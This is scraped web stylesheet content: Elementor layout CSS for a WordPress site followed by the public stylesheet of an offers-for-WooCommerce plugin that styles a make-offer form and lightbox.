.elementor-element.elementor-element-295dfba{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon{padding-right:14px;transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > a{font-size:24px;font-weight:600;text-transform:capitalize;line-height:28px;letter-spacing:-1px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-f7263bb{color:var( --e-global-color-text );font-size:16px;}.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-273bf82 .form-style .mc4wp-form .mc4wp-form-fields input[type="email"]{background-color:#02010100;}.elementor-1367 .elementor-element.elementor-element-273bf82 .mc4wp-form-fields input[type="email"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-3116138{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:right;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon{background-color:#F5F5F5;--icon-padding:1em;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon i{color:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon svg{fill:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover{background-color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-6436ce2{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-6436ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container, .elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-caption-width figcaption{text-align:center;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo .hfe-site-logo-container img{width:220px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1367 .elementor-element.elementor-element-6b86eca .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c{color:var( --e-global-color-text );width:var( --container-widget-width, 480px );max-width:480px;--container-widget-width:480px;--container-widget-flex-grow:0;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-da401da .elementor-heading-title{color:var( --e-global-color-accent );font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-da401da > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-5e7e89c .elementor-heading-title{color:var( --e-global-color-primary );font-size:24px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-6ca299e .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-6ca299e > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-7307608 .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-7307608 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:45px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-b049b3f .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-b049b3f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-4eee88a{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-701d8c1{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-8a153a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:right;}@media(max-width:1366px){.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:1024px){.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:left;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:880px){.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 0px 0px 40px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 40px;}}@media(max-width:767px){.elementor-1367 .elementor-element.elementor-element-37fa576{padding:0px 15px 30px 15px;}.elementor-1367 .elementor-element.elementor-element-f7263bb{width:100%;max-width:100%;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a{margin-top:0px;margin-bottom:20px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:left;}}@media(min-width:768px){.elementor-1367 .elementor-element.elementor-element-576670e{width:20%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:30%;}.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:42%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:21%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:21%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:15.752%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:26%;}}@media(max-width:1366px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:27%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:23%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:28%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:27%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:21%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:31%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:44%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:25%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:25%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:25%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:25%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:50%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:50%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:50%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:50%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:50%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:55%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:45%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:55%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4
body_size: 1979
content:
/* Public Stylesheet */

.offers-for-woocommerce-add-to-cart-wrap { position:relative; margin-left:3px;  }

.offers-for-woocommerce-make-offer-button-catalog { margin: 0 0 7px 0!important; }
.offers-for-woocommerce-make-offer-button-single-product { float:left; margin: 7px 0px!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart { height:70px; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .single_add_to_cart_button { float:left!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .offers-for-woocommerce-make-offer-button-single-product { margin:0!important; float:left!important; }
.angelleye-offers-clearfix { clear:both!important; height:1px!important; }

.tabs .tab_custom_ofwc_offer_tab { display:block; }

#tab-tab_custom_ofwc_offer { }
#lightbox_custom_ofwc_offer_form {
    display: none;
    position:fixed;
    z-index:9999;
    top:0!important;
    bottom:0!important;
    left:0!important;
    right:0!important;
    padding:0px!important;

    min-height:300px;
    max-height:600px!important;
    width:100%!important;
    max-width:500px!important;
    margin:auto!important;
    overflow:auto;

    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
    background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    list-style: none outside!important;
    *zoom:1;
    width: auto;
    -webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    border-top: 3px solid #999;
}

#lightbox_custom_ofwc_offer_form_close_btn {
    display: none;
    position: fixed !important;
    z-index: 99;
    top:0;
    left:0;
    margin:0;
    width:100%;
    height: 100%;
    background:#000;
    opacity: .45;
    color:#FFF;
}

#tab_custom_ofwc_offer_tab_alt_message { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_2 { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_custom { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_success { display:none; }

#tab_custom_ofwc_offer_tab_inner { display:block;      background: #fff;}

div.tab_custom_ofwc_offer_tab_inner_content { padding:0px; }
/* #lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content { padding:20px!important; } */

div.tab_custom_ofwc_offer_tab_inner_content fieldset {
	/*margin-bottom:10px; border:1px solid #E5E5E5; border-left:6px solid #CCC; border-top:none; padding:20px;*/
	padding: 0em 0em 1em 0em!important;
	margin: 0 0 2em!important;
	position: relative;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	list-style: none outside!important;
	*zoom:1;
	width: auto;
	-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	border-top: 3px solid #999;
}
#lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content fieldset { background:none!important; box-shadow:none!important; border:none!important; }

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro {
	padding: .10em 1.75em;
	border-bottom: 1px solid #EEE;
	margin-bottom: 15px;
	background: #000066;
	/*background: #f7f6f7;*/
	/*background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);*/
    color: #fff;
/* 	text-shadow: 0 1px 0 #fff;	 */
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-outro {
    padding: .10em 1.75em;
    color: #777;
    text-shadow: 0 1px 0 #fff;
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro h2 { margin:10px 0px 0px 0px; color:#fff; }
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro .make-offer-form-intro-text { margin:3px 0px 15px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form { margin:0em 1.75em 0em 1.75em; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section { width:100%; padding:0px; margin:0px 0px 10px 0px; clear:both; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section .woocommerce-make-offer-form-part-left { float:left; width:200px; margin:0px 0px 10px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section label { float:none; position:relative; padding:6px 0px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input { float:none; padding:8px 10px; width:100%; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='text']:disabled,
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='email']:disabled{ border:none!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section textarea { width:auto; resize: none!important; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-price-each { border:1px solid #CCC!important; border-left:none!important; border-top-width: 1px!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-email {  width:100%; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-total {  border:1px solid #CCC!important; border-left:none!important; border-top-width:1px!important; background:#FFFFFF!important; cursor: not-allowed; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #angelleye-offer-notes { width:95%; }
#woocommerce-make-offer-form-submit-button { float:left; margin-right:20px; margin-top:1px; width:auto!important;  padding:13px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section.woocommerce-make-offer-form-section-submit .offer-submit-loader { display:none; float:left; height:32px; width:auto; line-height:33px; padding-left:45px; font-style:italic; background:url('../images/offer-submit-loader.png') left center no-repeat; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section div.woocommerce-make-offer-form-sym { float:left; font-weight:bold; padding:0px 8px 8px 8px; }



.offers-for-woocommerce-make-offer-button-catalog { float:left; position:relative;  }

body.archive.woocommerce-page a.button.add_to_cart_button { float:left; position:relative; }

#adminmenu #menu-posts-woocommerce_offer .menu-icon-woocommerce_offer div.wp-menu-image:before { content: "\f110"; }
